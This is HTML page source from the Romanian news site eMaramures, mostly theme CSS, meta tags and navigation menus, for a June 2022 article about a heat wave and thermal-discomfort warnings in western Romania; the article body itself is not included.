.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic"/>
  <meta property="og:url" content="https://www.emaramures.ro/temperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ALERT // Val de căldură, maxime de 35-39°C, disconfort termic accentuat (28 iunie - 1 iulie) 🌤🌡
1. 28 iunie, orele 10 - 21
🟨 COD GALBEN
📍 vestul și nord-vestul țării
🌡 În zonele joase de relief din Banat și Crișana, vremea va deveni caniculară, iar maximele termice se vor situa în jurul a 35-36°"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n.jpg"/>
  <meta property="article:published_time" content="2022-06-27T11:37:27+03:00"/>
  <meta property="article:modified_time" content="2022-06-27T11:37:27+03:00" />
  <meta property="og:updated_time" content="2022-06-27T11:37:27+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic"/>
  <meta itemprop="headline" content="Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic"/>
  <meta itemprop="description" content="ALERT // Val de căldură, maxime de 35-39°C, disconfort termic accentuat (28 iunie - 1 iulie) 🌤🌡
1. 28 iunie, orele 10 - 21
🟨 COD GALBEN
📍 vestul și nord-vestul țării
🌡 În zonele joase de relief din Banat și Crișana, vremea va deveni caniculară, iar maximele termice se vor situa în jurul a 35-36°"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n.jpg"/>
  <meta itemprop="datePublished" content="2022-06-27"/>
  <meta itemprop="dateModified" content="2022-06-27T11:37:27+03:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Temperaturi record în vestul țării. COD PORTOCALIU de disconfort termic"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/temperaturi-record-in-vestul-tarii-cod-portocaliu-de-disconfort-termic/"/>
  <meta name="twitter:description" content="ALERT // Val de căldură, maxime de 35-39°C, disconfort termic accentuat (28 iunie - 1 iulie) 🌤🌡
1. 28 iunie, orele 10 - 21
🟨 COD GALBEN
📍 vestul și nord-vestul țării
🌡 În zonele joase de relief din Banat și Crișana, vremea va deveni caniculară, iar maximele termice se vor situa în jurul a 35-36°"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/06/290721076_2870801343226467_37238933581312242_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-454645 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
